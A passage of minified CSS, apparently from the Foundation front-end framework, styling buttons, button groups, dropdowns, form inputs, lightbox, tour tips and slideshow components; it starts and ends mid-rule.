,.button.large {padding-top:1.125rem;padding-right:2.25rem;padding-bottom:1.1875rem;padding-left:2.25rem;font-size:1.25rem;}button.small ,.button.small {padding-top:0.875rem;padding-right:1.75rem;padding-bottom:0.9375rem;padding-left:1.75rem;font-size:0.8125rem;}button.tiny ,.button.tiny {padding-top:0.625rem;padding-right:1.25rem;padding-bottom:0.6875rem;padding-left:1.25rem;font-size:0.6875rem;}button.expand ,.button.expand {padding-right:0;padding-left:0;width:100%;}button.left-align ,.button.left-align {text-align:left;text-indent:0.75rem;}button.right-align ,.button.right-align {text-align:right;padding-right:0.75rem;}button.radius ,.button.radius {border-radius:3px;}button.round ,.button.round {border-radius:1000px;}button.disabled ,button[disabled] ,.button.disabled ,.button[disabled] {background-color:#ff2b06;border-color:#d11c00;color:#ffffff;cursor:default;opacity:0.7;box-shadow:none;}button.disabled:hover ,button.disabled:focus ,button[disabled]:hover ,button[disabled]:focus ,.button.disabled:hover ,.button.disabled:focus ,.button[disabled]:hover ,.button[disabled]:focus {background-color:#d11c00;}button.disabled:hover ,button.disabled:focus ,button[disabled]:hover ,button[disabled]:focus ,.button.disabled:hover ,.button.disabled:focus ,.button[disabled]:hover ,.button[disabled]:focus {color:#ffffff;}button.disabled:hover ,button.disabled:focus ,button[disabled]:hover ,button[disabled]:focus ,.button.disabled:hover ,.button.disabled:focus ,.button[disabled]:hover ,.button[disabled]:focus {background-color:#ff2b06;}button.disabled.secondary ,button[disabled].secondary ,.button.disabled.secondary ,.button[disabled].secondary {background-color:#e7e7e7;border-color:#b9b9b9;color:#333333;cursor:default;opacity:0.7;box-shadow:none;}button.disabled.secondary:hover ,button.disabled.secondary:focus ,button[disabled].secondary:hover ,button[disabled].secondary:focus ,.button.disabled.secondary:hover ,.button.disabled.secondary:focus ,.button[disabled].secondary:hover ,.button[disabled].secondary:focus {background-color:#b9b9b9;}button.disabled.secondary:hover ,button.disabled.secondary:focus ,button[disabled].secondary:hover ,button[disabled].secondary:focus ,.button.disabled.secondary:hover ,.button.disabled.secondary:focus ,.button[disabled].secondary:hover ,.button[disabled].secondary:focus {color:#333333;}button.disabled.secondary:hover ,button.disabled.secondary:focus ,button[disabled].secondary:hover ,button[disabled].secondary:focus ,.button.disabled.secondary:hover ,.button.disabled.secondary:focus ,.button[disabled].secondary:hover ,.button[disabled].secondary:focus {background-color:#e7e7e7;}button.disabled.success ,button[disabled].success ,.button.disabled.success ,.button[disabled].success {background-color:#43ac6a;border-color:#368a54;color:#ffffff;cursor:default;opacity:0.7;box-shadow:none;}button.disabled.success:hover ,button.disabled.success:focus ,button[disabled].success:hover ,button[disabled].success:focus ,.button.disabled.success:hover ,.button.disabled.success:focus ,.button[disabled].success:hover ,.button[disabled].success:focus {background-color:#368a54;}button.disabled.success:hover ,button.disabled.success:focus ,button[disabled].success:hover ,button[disabled].success:focus ,.button.disabled.success:hover ,.button.disabled.success:focus ,.button[disabled].success:hover ,.button[disabled].success:focus {color:#ffffff;}button.disabled.success:hover ,button.disabled.success:focus ,button[disabled].success:hover ,button[disabled].success:focus ,.button.disabled.success:hover ,.button.disabled.success:focus ,.button[disabled].success:hover ,.button[disabled].success:focus {background-color:#43ac6a;}button.disabled.alert ,button[disabled].alert ,.button.disabled.alert ,.button[disabled].alert {background-color:#f04124;border-color:#cf280e;color:#ffffff;cursor:default;opacity:0.7;box-shadow:none;}button.disabled.alert:hover ,button.disabled.alert:focus ,button[disabled].alert:hover ,button[disabled].alert:focus ,.button.disabled.alert:hover ,.button.disabled.alert:focus ,.button[disabled].alert:hover ,.button[disabled].alert:focus {background-color:#cf280e;}button.disabled.alert:hover ,button.disabled.alert:focus ,button[disabled].alert:hover ,button[disabled].alert:focus ,.button.disabled.alert:hover ,.button.disabled.alert:focus ,.button[disabled].alert:hover ,.button[disabled].alert:focus {color:#ffffff;}button.disabled.alert:hover ,button.disabled.alert:focus ,button[disabled].alert:hover ,button[disabled].alert:focus ,.button.disabled.alert:hover ,.button.disabled.alert:focus ,.button[disabled].alert:hover ,.button[disabled].alert:focus {background-color:#f04124;}@media only screen and (min-width:40.063em){button ,.button {display:inline-block;}}.button-group {list-style:none;margin:0;left:0;*zoom:1;}.button-group:before ,.button-group:after {content:" ";display:table;}.button-group:after {clear:both;}.button-group li {margin:0;float:left;}.button-group li>button ,.button-group li .button {border-left:1px solid;border-color:rgba(255, 255, 255, 0.5);}.button-group li:first-child button ,.button-group li:first-child .button {border-left:0;}.button-group li:first-child {margin-left:0;}.button-group.radius > *>button ,.button-group.radius > * .button {border-left:1px solid;border-color:rgba(255, 255, 255, 0.5);}.button-group.radius > *:first-child button ,.button-group.radius > *:first-child .button {border-left:0;}.button-group.radius > *:first-child ,.button-group.radius > *:first-child>a ,.button-group.radius > *:first-child>button ,.button-group.radius > *:first-child>.button {border-bottom-left-radius:3px;border-top-left-radius:3px;}.button-group.radius > *:last-child ,.button-group.radius > *:last-child>a ,.button-group.radius > *:last-child>button ,.button-group.radius > *:last-child>.button {border-bottom-right-radius:3px;border-top-right-radius:3px;}.button-group.round > *>button ,.button-group.round > * .button {border-left:1px solid;border-color:rgba(255, 255, 255, 0.5);}.button-group.round > *:first-child button ,.button-group.round > *:first-child .button {border-left:0;}.button-group.round > *:first-child ,.button-group.round > *:first-child>a ,.button-group.round > *:first-child>button ,.button-group.round > *:first-child>.button {border-bottom-left-radius:1000px;border-top-left-radius:1000px;}.button-group.round > *:last-child ,.button-group.round > *:last-child>a ,.button-group.round > *:last-child>button ,.button-group.round > *:last-child>.button {border-bottom-right-radius:1000px;border-top-right-radius:1000px;}.button-group.even-2 li {width:50%;}.button-group.even-2 li>button ,.button-group.even-2 li .button {border-left:1px solid;border-color:rgba(255, 255, 255, 0.5);}.button-group.even-2 li:first-child button ,.button-group.even-2 li:first-child .button {border-left:0;}.button-group.even-2 li button ,.button-group.even-2 li .button {width:100%;}.button-group.even-3 li {width:33.33333%;}.button-group.even-3 li>button ,.button-group.even-3 li .button {border-left:1px solid;border-color:rgba(255, 255, 255, 0.5);}.button-group.even-3 li:first-child button ,.button-group.even-3 li:first-child .button {border-left:0;}.button-group.even-3 li button ,.button-group.even-3 li .button {width:100%;}.button-group.even-4 li {width:25%;}.button-group.even-4 li>button ,.button-group.even-4 li .button {border-left:1px solid;border-color:rgba(255, 255, 255, 0.5);}.button-group.even-4 li:first-child button ,.button-group.even-4 li:first-child .button {border-left:0;}.button-group.even-4 li button ,.button-group.even-4 li .button {width:100%;}.button-group.even-5 li {width:20%;}.button-group.even-5 li>button ,.button-group.even-5 li .button {border-left:1px solid;border-color:rgba(255, 255, 255, 0.5);}.button-group.even-5 li:first-child button ,.button-group.even-5 li:first-child .button {border-left:0;}.button-group.even-5 li button ,.button-group.even-5 li .button {width:100%;}.button-group.even-6 li {width:16.66667%;}.button-group.even-6 li>button ,.button-group.even-6 li .button {border-left:1px solid;border-color:rgba(255, 255, 255, 0.5);}.button-group.even-6 li:first-child button ,.button-group.even-6 li:first-child .button {border-left:0;}.button-group.even-6 li button ,.button-group.even-6 li .button {width:100%;}.button-group.even-7 li {width:14.28571%;}.button-group.even-7 li>button ,.button-group.even-7 li .button {border-left:1px solid;border-color:rgba(255, 255, 255, 0.5);}.button-group.even-7 li:first-child button ,.button-group.even-7 li:first-child .button {border-left:0;}.button-group.even-7 li button ,.button-group.even-7 li .button {width:100%;}.button-group.even-8 li {width:12.5%;}.button-group.even-8 li>button ,.button-group.even-8 li .button {border-left:1px solid;border-color:rgba(255, 255, 255, 0.5);}.button-group.even-8 li:first-child button ,.button-group.even-8 li:first-child .button {border-left:0;}.button-group.even-8 li button ,.button-group.even-8 li .button {width:100%;}.button-bar {*zoom:1;}.button-bar:before ,.button-bar:after {content:" ";display:table;}.button-bar:after {clear:both;}.button-bar .button-group {float:left;margin-right:0.625rem;}.button-bar .button-group div {overflow:hidden;}.clearing-thumbs ,[data-clearing] {*zoom:1;margin-bottom:0;margin-left:0;list-style:none;}.clearing-thumbs:before ,.clearing-thumbs:after ,[data-clearing]:before ,[data-clearing]:after {content:" ";display:table;}.clearing-thumbs:after ,[data-clearing]:after {clear:both;}.clearing-thumbs li ,[data-clearing] li {float:left;margin-right:10px;}.clearing-thumbs[class*="block-grid-"] li ,[data-clearing][class*="block-grid-"] li {margin-right:0;}.clearing-blackout {background:#333333;position:fixed;width:100%;height:100%;top:0;left:0;z-index:998;}.clearing-blackout .clearing-close {display:block;}.clearing-container {position:relative;z-index:998;height:100%;overflow:hidden;margin:0;}.clearing-touch-label {position:absolute;top:50%;left:50%;color:#aaaaaa;font-size:0.6em;}.visible-img {height:95%;position:relative;}.visible-img img {position:absolute;left:50%;top:50%;margin-left:-50%;max-height:100%;max-width:100%;}.clearing-caption {color:#cccccc;font-size:0.875em;line-height:1.3;margin-bottom:0;text-align:center;bottom:0;background:#333333;width:100%;padding:10px 30px 20px;position:absolute;left:0;}.clearing-close {z-index:999;padding-left:20px;padding-top:10px;font-size:30px;line-height:1;color:#cccccc;display:none;}.clearing-close:hover ,.clearing-close:focus {color:#cccccc;}.clearing-assembled .clearing-container {height:100%;}.clearing-assembled .clearing-container .carousel>ul {display:none;}.clearing-feature li {display:none;}.clearing-feature li.clearing-featured-img {display:block;}@media only screen and (min-width:40.063em){.clearing-main-prev ,.clearing-main-next {position:absolute;height:100%;width:40px;top:0;}.clearing-main-prev>span ,.clearing-main-next>span {position:absolute;top:50%;display:block;width:0;height:0;border:solid 12px;}.clearing-main-prev > span:hover ,.clearing-main-next > span:hover {opacity:0.8;}.clearing-main-prev {left:0;}.clearing-main-prev>span {left:5px;border-color:transparent;border-right-color:#cccccc;}.clearing-main-next {right:0;}.clearing-main-next>span {border-color:transparent;border-left-color:#cccccc;}.clearing-main-prev.disabled ,.clearing-main-next.disabled {opacity:0.3;}.clearing-assembled .clearing-container .carousel {background:rgba(51, 51, 51, 0.8);height:120px;margin-top:10px;text-align:center;}.clearing-assembled .clearing-container .carousel>ul {display:inline-block;z-index:999;height:100%;position:relative;float:none;}.clearing-assembled .clearing-container .carousel > ul li {display:block;width:120px;min-height:inherit;float:left;overflow:hidden;margin-right:0;padding:0;position:relative;cursor:pointer;opacity:0.4;clear:none;}.clearing-assembled .clearing-container .carousel > ul li.fix-height img {height:100%;max-width:none;}.clearing-assembled .clearing-container .carousel > ul li a.th {border:none;box-shadow:none;display:block;}.clearing-assembled .clearing-container .carousel > ul li img {cursor:pointer !important;width:100% !important;}.clearing-assembled .clearing-container .carousel > ul li.visible {opacity:1;}.clearing-assembled .clearing-container .carousel > ul li:hover {opacity:0.8;}.clearing-assembled .clearing-container .visible-img {background:#333333;overflow:hidden;height:85%;}.clearing-close {position:absolute;top:10px;right:20px;padding-left:0;padding-top:0;}}.f-dropdown {position:absolute;left:-9999px;list-style:none;margin-left:0;width:100%;max-height:none;height:auto;background:#ffffff;border:solid 1px #cccccc;font-size:0.875rem;z-index:99;margin-top:2px;max-width:200px;}.f-dropdown>*:first-child {margin-top:0;}.f-dropdown>*:last-child {margin-bottom:0;}.f-dropdown:before {content:"";display:block;width:0;height:0;border:inset 6px;border-color:transparent transparent #ffffff transparent;border-bottom-style:solid;position:absolute;top:-12px;left:10px;z-index:99;}.f-dropdown:after {content:"";display:block;width:0;height:0;border:inset 7px;border-color:transparent transparent #cccccc transparent;border-bottom-style:solid;position:absolute;top:-14px;left:9px;z-index:98;}.f-dropdown.right:before {left:auto;right:10px;}.f-dropdown.right:after {left:auto;right:9px;}.f-dropdown.drop-right {position:absolute;left:-9999px;list-style:none;margin-left:0;width:100%;max-height:none;height:auto;background:#ffffff;border:solid 1px #cccccc;font-size:0.875rem;z-index:99;margin-top:0;margin-left:2px;max-width:200px;}.f-dropdown.drop-right>*:first-child {margin-top:0;}.f-dropdown.drop-right>*:last-child {margin-bottom:0;}.f-dropdown.drop-right:before {content:"";display:block;width:0;height:0;border:inset 6px;border-color:transparent #ffffff transparent transparent;border-right-style:solid;position:absolute;top:10px;left:-12px;z-index:99;}.f-dropdown.drop-right:after {content:"";display:block;width:0;height:0;border:inset 7px;border-color:transparent #cccccc transparent transparent;border-right-style:solid;position:absolute;top:9px;left:-14px;z-index:98;}.f-dropdown.drop-left {position:absolute;left:-9999px;list-style:none;margin-left:0;width:100%;max-height:none;height:auto;background:#ffffff;border:solid 1px #cccccc;font-size:0.875rem;z-index:99;margin-top:0;margin-left:-2px;max-width:200px;}.f-dropdown.drop-left>*:first-child {margin-top:0;}.f-dropdown.drop-left>*:last-child {margin-bottom:0;}.f-dropdown.drop-left:before {content:"";display:block;width:0;height:0;border:inset 6px;border-color:transparent transparent transparent #ffffff;border-left-style:solid;position:absolute;top:10px;right:-12px;left:auto;z-index:99;}.f-dropdown.drop-left:after {content:"";display:block;width:0;height:0;border:inset 7px;border-color:transparent transparent transparent #cccccc;border-left-style:solid;position:absolute;top:9px;right:-14px;left:auto;z-index:98;}.f-dropdown.drop-top {position:absolute;left:-9999px;list-style:none;margin-left:0;width:100%;max-height:none;height:auto;background:#ffffff;border:solid 1px #cccccc;font-size:0.875rem;z-index:99;margin-top:-2px;margin-left:0;max-width:200px;}.f-dropdown.drop-top>*:first-child {margin-top:0;}.f-dropdown.drop-top>*:last-child {margin-bottom:0;}.f-dropdown.drop-top:before {content:"";display:block;width:0;height:0;border:inset 6px;border-color:#ffffff transparent transparent transparent;border-top-style:solid;position:absolute;top:auto;bottom:-12px;left:10px;right:auto;z-index:99;}.f-dropdown.drop-top:after {content:"";display:block;width:0;height:0;border:inset 7px;border-color:#cccccc transparent transparent transparent;border-top-style:solid;position:absolute;top:auto;bottom:-14px;left:9px;right:auto;z-index:98;}.f-dropdown li {font-size:0.875rem;cursor:pointer;line-height:1.125rem;margin:0;}.f-dropdown li:hover ,.f-dropdown li:focus {background:#eeeeee;}.f-dropdown li a {display:block;padding:0.5rem;color:#555555;}.f-dropdown.content {position:absolute;left:-9999px;list-style:none;margin-left:0;padding:1.25rem;width:100%;height:auto;max-height:none;background:#ffffff;border:solid 1px #cccccc;font-size:0.875rem;z-index:99;max-width:200px;}.f-dropdown.content>*:first-child {margin-top:0;}.f-dropdown.content>*:last-child {margin-bottom:0;}.f-dropdown.tiny {max-width:200px;}.f-dropdown.small {max-width:300px;}.f-dropdown.medium {max-width:500px;}.f-dropdown.large {max-width:800px;}.dropdown.button ,button.dropdown {position:relative;padding-right:3.5625rem;}.dropdown.button:before ,button.dropdown:before {position:absolute;content:"";width:0;height:0;display:block;border-style:solid;border-color:#ffffff transparent transparent transparent;top:50%;}.dropdown.button:before ,button.dropdown:before {border-width:0.375rem;right:1.40625rem;margin-top:-0.15625rem;}.dropdown.button:before ,button.dropdown:before {border-color:#ffffff transparent transparent transparent;}.dropdown.button.tiny ,button.dropdown.tiny {padding-right:2.625rem;}.dropdown.button.tiny:before ,button.dropdown.tiny:before {border-width:0.375rem;right:1.125rem;margin-top:-0.125rem;}.dropdown.button.tiny:before ,button.dropdown.tiny:before {border-color:#ffffff transparent transparent transparent;}.dropdown.button.small ,button.dropdown.small {padding-right:3.0625rem;}.dropdown.button.small:before ,button.dropdown.small:before {border-width:0.4375rem;right:1.3125rem;margin-top:-0.15625rem;}.dropdown.button.small:before ,button.dropdown.small:before {border-color:#ffffff transparent transparent transparent;}.dropdown.button.large ,button.dropdown.large {padding-right:3.625rem;}.dropdown.button.large:before ,button.dropdown.large:before {border-width:0.3125rem;right:1.71875rem;margin-top:-0.15625rem;}.dropdown.button.large:before ,button.dropdown.large:before {border-color:#ffffff transparent transparent transparent;}.dropdown.button.secondary:before ,button.dropdown.secondary:before {border-color:#333333 transparent transparent transparent;}.flex-video {position:relative;padding-top:1.5625rem;padding-bottom:67.5%;height:0;margin-bottom:1rem;overflow:hidden;}.flex-video.widescreen {padding-bottom:56.34%;}.flex-video.vimeo {padding-top:0;}.flex-video iframe ,.flex-video object ,.flex-video embed ,.flex-video video {position:absolute;top:0;left:0;width:100%;height:100%;}form {margin:0 0 1rem;}form .row .row {margin:0 -0.5rem;}form .row .row .column ,form .row .row .columns {padding:0 0.5rem;}form .row .row.collapse {margin:0;}form .row .row.collapse .column ,form .row .row.collapse .columns {padding:0;}form .row .row.collapse input {border-bottom-right-radius:0;border-top-right-radius:0;}form .row input.column ,form .row input.columns ,form .row textarea.column ,form .row textarea.columns {padding-left:0.5rem;}label {font-size:0.875rem;color:#4d4d4d;cursor:pointer;display:block;font-weight:normal;line-height:1.5;margin-bottom:0;}label.right {float:none;text-align:right;}label.inline {margin:0 0 1rem 0;padding:0.5625rem 0;}label small {text-transform:capitalize;color:#686868;}select::-ms-expand {display:none;}@-moz-document url-prefix() {select {background:#fafafa;}select:hover {background:#f3f3f3;}}.prefix ,.postfix {display:block;position:relative;z-index:2;text-align:center;width:100%;padding-top:0;padding-bottom:0;border-style:solid;border-width:1px;overflow:hidden;font-size:0.875rem;height:2.3125rem;line-height:2.3125rem;}.postfix.button {padding-left:0;padding-right:0;padding-top:0;padding-bottom:0;text-align:center;line-height:2.125rem;border:none;}.prefix.button {padding-left:0;padding-right:0;padding-top:0;padding-bottom:0;text-align:center;line-height:2.125rem;border:none;}.prefix.button.radius {border-radius:0;border-bottom-left-radius:3px;border-top-left-radius:3px;}.postfix.button.radius {border-radius:0;border-bottom-right-radius:3px;border-top-right-radius:3px;}.prefix.button.round {border-radius:0;border-bottom-left-radius:1000px;border-top-left-radius:1000px;}.postfix.button.round {border-radius:0;border-bottom-right-radius:1000px;border-top-right-radius:1000px;}span.prefix ,label.prefix {background:#f2f2f2;border-right:none;color:#333333;border-color:#cccccc;}span.prefix.radius ,label.prefix.radius {border-radius:0;border-bottom-left-radius:3px;border-top-left-radius:3px;}span.postfix ,label.postfix {background:#f2f2f2;border-left:none;color:#333333;border-color:#cccccc;}span.postfix.radius ,label.postfix.radius {border-radius:0;border-bottom-right-radius:3px;border-top-right-radius:3px;}input[type="text"] ,input[type="password"] ,input[type="date"] ,input[type="datetime"] ,input[type="datetime-local"] ,input[type="month"] ,input[type="week"] ,input[type="email"] ,input[type="number"] ,input[type="search"] ,input[type="tel"] ,input[type="time"] ,input[type="url"] ,textarea {-webkit-appearance:none;background-color:#ffffff;font-family:inherit;border:1px solid #cccccc;box-shadow:inset 0 1px 2px rgba(0, 0, 0, 0.1);color:rgba(0, 0, 0, 0.75);display:block;font-size:0.875rem;margin:0 0 1rem 0;padding:0.5rem;height:2.3125rem;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;transition:box-shadow 0.45s,border-color 0.45s ease-in-out;}input[type="text"]:focus ,input[type="password"]:focus ,input[type="date"]:focus ,input[type="datetime"]:focus ,input[type="datetime-local"]:focus ,input[type="month"]:focus ,input[type="week"]:focus ,input[type="email"]:focus ,input[type="number"]:focus ,input[type="search"]:focus ,input[type="tel"]:focus ,input[type="time"]:focus ,input[type="url"]:focus ,textarea:focus {box-shadow:0 0 5px #999999;border-color:#999999;}input[type="text"]:focus ,input[type="password"]:focus ,input[type="date"]:focus ,input[type="datetime"]:focus ,input[type="datetime-local"]:focus ,input[type="month"]:focus ,input[type="week"]:focus ,input[type="email"]:focus ,input[type="number"]:focus ,input[type="search"]:focus ,input[type="tel"]:focus ,input[type="time"]:focus ,input[type="url"]:focus ,textarea:focus {background:#fafafa;border-color:#999999;outline:none;}input[type="text"][disabled] ,fieldset[disabled] input[type="text"] ,input[type="password"][disabled] ,fieldset[disabled] input[type="password"] ,input[type="date"][disabled] ,fieldset[disabled] input[type="date"] ,input[type="datetime"][disabled] ,fieldset[disabled] input[type="datetime"] ,input[type="datetime-local"][disabled] ,fieldset[disabled] input[type="datetime-local"] ,input[type="month"][disabled] ,fieldset[disabled] input[type="month"] ,input[type="week"][disabled] ,fieldset[disabled] input[type="week"] ,input[type="email"][disabled] ,fieldset[disabled] input[type="email"] ,input[type="number"][disabled] ,fieldset[disabled] input[type="number"] ,input[type="search"][disabled] ,fieldset[disabled] input[type="search"] ,input[type="tel"][disabled] ,fieldset[disabled] input[type="tel"] ,input[type="time"][disabled] ,fieldset[disabled] input[type="time"] ,input[type="url"][disabled] ,fieldset[disabled] input[type="url"] ,textarea[disabled] ,fieldset[disabled] textarea {background-color:#dddddd;}input[type="text"].radius ,input[type="password"].radius ,input[type="date"].radius ,input[type="datetime"].radius ,input[type="datetime-local"].radius ,input[type="month"].radius ,input[type="week"].radius ,input[type="email"].radius ,input[type="number"].radius ,input[type="search"].radius ,input[type="tel"].radius ,input[type="time"].radius ,input[type="url"].radius ,textarea.radius {border-radius:3px;}input[type="submit"] {-webkit-appearance:none;}textarea[rows] {height:auto;}select {-webkit-appearance:none !important;background-color:#fafafa;background-image:url('data:image/svg+xml;base64, [base64]');background-repeat:no-repeat;background-position:97% center;border:1px solid #cccccc;padding:0.5rem;font-size:0.875rem;border-radius:0;height:2.3125rem;}select.radius {border-radius:3px;}select:hover {background-color:#f3f3f3;border-color:#999999;}input[type="file"] ,input[type="checkbox"] ,input[type="radio"] ,select {margin:0 0 1rem 0;}input[type="checkbox"]+label ,input[type="radio"]+label {display:inline-block;margin-left:0.5rem;margin-right:1rem;margin-bottom:0;vertical-align:baseline;}input[type="file"] {width:100%;}fieldset {border:1px solid #dddddd;padding:1.25rem;margin:1.125rem 0;}fieldset legend {font-weight:bold;background:#ffffff;padding:0 0.1875rem;margin:0;margin-left:-0.1875rem;}[data-abide] .error small.error ,[data-abide] span.error ,[data-abide] small.error {display:block;padding:0.375rem 0.5625rem 0.5625rem;margin-top:-1px;margin-bottom:1rem;font-size:0.75rem;font-weight:normal;font-style:italic;background:#f04124;color:#ffffff;}[data-abide] span.error ,[data-abide] small.error {display:none;}span.error ,small.error {display:block;padding:0.375rem 0.5625rem 0.5625rem;margin-top:-1px;margin-bottom:1rem;font-size:0.75rem;font-weight:normal;font-style:italic;background:#f04124;color:#ffffff;}.error input ,.error textarea ,.error select {margin-bottom:0;}.error input[type="checkbox"] ,.error input[type="radio"] {margin-bottom:1rem;}.error label ,.error label.error {color:#f04124;}.error small.error {display:block;padding:0.375rem 0.5625rem 0.5625rem;margin-top:-1px;margin-bottom:1rem;font-size:0.75rem;font-weight:normal;font-style:italic;background:#f04124;color:#ffffff;}.error > label>small {color:#686868;background:transparent;padding:0;text-transform:capitalize;font-style:normal;font-size:60%;margin:0;display:inline;}.error span.error-message {display:block;}input.error ,textarea.error {margin-bottom:0;}label.error {color:#f04124;}.inline-list {margin:0 auto 1.0625rem auto;margin-left:-1.375rem;margin-right:0;padding:0;list-style:none;overflow:hidden;}.inline-list>li {list-style:none;float:left;margin-left:1.375rem;display:block;}.inline-list > li>* {display:block;}.joyride-list {display:none;}.joyride-tip-guide {display:none;position:absolute;background:#333333;color:#ffffff;z-index:101;top:0;left:2.5%;font-family:inherit;font-weight:normal;width:95%;}.lt-ie9 .joyride-tip-guide {max-width:800px;left:50%;margin-left:-400px;}.joyride-content-wrapper {width:100%;padding:1.125rem 1.25rem 1.5rem;}.joyride-content-wrapper .button {margin-bottom:0 !important;}.joyride-tip-guide .joyride-nub {display:block;position:absolute;left:22px;width:0;height:0;border:10px solid #333333;}.joyride-tip-guide .joyride-nub.top {border-top-style:solid;border-color:#333333;border-top-color:transparent !important;border-left-color:transparent !important;border-right-color:transparent !important;top:-20px;}.joyride-tip-guide .joyride-nub.bottom {border-bottom-style:solid;border-color:#333333 !important;border-bottom-color:transparent !important;border-left-color:transparent !important;border-right-color:transparent !important;bottom:-20px;}.joyride-tip-guide .joyride-nub.right {right:-20px;}.joyride-tip-guide .joyride-nub.left {left:-20px;}.joyride-tip-guide h1 ,.joyride-tip-guide h2 ,.joyride-tip-guide h3 ,.joyride-tip-guide h4 ,.joyride-tip-guide h5 ,.joyride-tip-guide h6 {line-height:1.25;margin:0;font-weight:bold;color:#ffffff;}.joyride-tip-guide p {margin:0 0 1.125rem 0;font-size:0.875rem;line-height:1.3;}.joyride-timer-indicator-wrap {width:50px;height:3px;border:solid 1px #555555;position:absolute;right:1.0625rem;bottom:1rem;}.joyride-timer-indicator {display:block;width:0;height:inherit;background:#666666;}.joyride-close-tip {position:absolute;right:12px;top:10px;color:#777777 !important;text-decoration:none;font-size:24px;font-weight:normal;line-height:0.5 !important;}.joyride-close-tip:hover ,.joyride-close-tip:focus {color:#eeeeee !important;}.joyride-modal-bg {position:fixed;height:100%;width:100%;background:transparent;background:rgba(0, 0, 0, 0.5);z-index:100;display:none;top:0;left:0;cursor:pointer;}.joyride-expose-wrapper {background-color:#ffffff;position:absolute;border-radius:3px;z-index:102;box-shadow:0 0 15px #ffffff;}.joyride-expose-cover {background:transparent;border-radius:3px;position:absolute;z-index:9999;top:0;left:0;}@media only screen and (min-width:40.063em){.joyride-tip-guide {width:300px;left:inherit;}.joyride-tip-guide .joyride-nub.bottom {border-color:#333333 !important;border-bottom-color:transparent !important;border-left-color:transparent !important;border-right-color:transparent !important;bottom:-20px;}.joyride-tip-guide .joyride-nub.right {border-color:#333333 !important;border-top-color:transparent !important;border-right-color:transparent !important;border-bottom-color:transparent !important;top:22px;left:auto;right:-20px;}.joyride-tip-guide .joyride-nub.left {border-color:#333333 !important;border-top-color:transparent !important;border-left-color:transparent !important;border-bottom-color:transparent !important;top:22px;left:-20px;right:auto;}}.keystroke ,kbd {background-color:#ededed;border-color:#dcdcdc;color:#222222;border-style:solid;border-width:1px;margin:0;font-family:"Consolas","Menlo","Courier",monospace;font-size:inherit;padding:0.125rem 0.25rem 0;border-radius:3px;}.label {font-weight:normal;font-family:"Helvetica Neue","Helvetica",Helvetica,Arial,sans-serif;text-align:center;text-decoration:none;line-height:1;white-space:nowrap;display:inline-block;position:relative;margin-bottom:inherit;padding:0.25rem 0.5rem 0.375rem;font-size:0.6875rem;background-color:#ff2b06;color:#ffffff;}.label.radius {border-radius:3px;}.label.round {border-radius:1000px;}.label.alert {background-color:#f04124;color:#ffffff;}.label.success {background-color:#43ac6a;color:#ffffff;}.label.secondary {background-color:#e7e7e7;color:#333333;}[data-magellan-expedition] ,[data-magellan-expedition-clone] {background:#ffffff;z-index:50;min-width:100%;padding:10px;}[data-magellan-expedition] .sub-nav ,[data-magellan-expedition-clone] .sub-nav {margin-bottom:0;}[data-magellan-expedition] .sub-nav dd ,[data-magellan-expedition-clone] .sub-nav dd {margin-bottom:0;}[data-magellan-expedition] .sub-nav a ,[data-magellan-expedition-clone] .sub-nav a {line-height:1.8em;}@keyframes rotate {from {-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);}to {-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg);}}.slideshow-wrapper {position:relative;}.slideshow-wrapper ul {list-style-type:none;margin:0;}.slideshow-wrapper ul li ,.slideshow-wrapper ul li .orbit-caption {display:none;}.slideshow-wrapper ul li:first-child {display:block;}.slideshow-wrapper .orbit-container {background-color:transparent;}.slideshow-wrapper .orbit-container li {display:block;}.slideshow-wrapper .orbit-container li .orbit-caption {display:block;}.slideshow-wrapper .preloader {display:block;width:40px;height:40px;position:absolute;top:50%;left:50%;margin-top:-20px;margin-left:-20px;border:solid 3px;border-color:#555555 #ffffff;border-radius:1000px;animation-name:rotate;animation-duration:1.5s;animation-iteration-count:infinite;animation-timing-function:linear;}.orbit-container {overflow:hidden;width:100%;position:relative;background:none;}.orbit-container .orbit-slides-container {list-style:none;margin:0;padding:0;position:relative;-webkit-transform:translateZ(0);}.orbit-container .orbit-slides-container img {display:block;max-width:100%;}.orbit-container .orbit-slides-container.fade li {opacity:0;transition:opacity 500ms ease-in-out;-ms-transform:translate(0, 0);-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-o-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);}.orbit-container .orbit-slides-container.fade li.animate-in {opacity:1;z-index:20;transition:opacity 500ms ease-in-out;}.orbit-container .orbit-slides-container.fade li.animate-out {z-index:10;transition:opacity 500ms ease-in-out;}.orbit-container .orbit-slides-container.swipe-next li {-ms-transform:translate(100%, 0);-webkit-transform:translate3d(100%, 0, 0);-moz-transform:translate3d(100%, 0, 0);-o-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0);}.orbit-container .orbit-slides-container.swipe-next li.animate-in {-ms-transform:translate(0, 0);-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-o-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);transition-duration:500ms;}.orbit-container .orbit-slides-container.swipe-next li.animate-out {-ms-transform:translate(-100%, 0);-webkit-transform:translate3d(-100%, 0, 0);-moz-transform:translate3d(-100%, 0, 0);-o-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0);transition-duration:500ms;}.orbit-container .orbit-slides-container.swipe-prev li {-ms-transform:translate(-100%, 0);-webkit-transform:translate3d(-100%, 0, 0);-moz-transform:translate3d(-100%, 0, 0);-o-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0);}.orbit-container .orbit-slides-container.swipe-prev li.animate-in {-ms-transform:translate(0, 0);-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-o-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);transition-duration:500ms;}.orbit-container .orbit-slides-container.swipe-prev li.animate-out {-ms-transform:translate(100%, 0);-webkit-transform:translate3d(100%, 0, 0);-moz-transform:translate3d(100%, 0, 0);-o-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0);transition-duration:500ms;}.orbit-container .orbit-slides-container li {position:absolute;top:0;left:0;width:100%;-ms-transform:translate(100%, 